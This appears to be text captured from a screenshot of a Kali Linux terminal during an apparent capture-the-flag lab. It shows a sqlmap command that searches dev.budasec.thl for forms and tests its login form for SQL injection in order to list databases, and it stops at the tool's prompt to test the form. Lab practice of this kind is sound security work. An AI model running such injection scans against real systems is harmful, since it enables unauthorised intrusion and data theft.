 1 2 3 4 04:40 PM
kali@kali: ~
Archivo Acciones Editar Vista Ayuda
┌──(kali㉿kali)-[~]
└─$ sqlmap --url http://dev.budasec.thl/ --dbs --batch --forms
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.9.2#stable}
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability
and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:40:36 /2025-05-02/
[18:40:36] [INFO] testing connection to the target URL
[18:40:36] [INFO] searching for forms
[1/1] Form:
POST http://dev.budasec.thl/
POST data: username=&password=
do you want to test this form? [Y/n/q]
> Y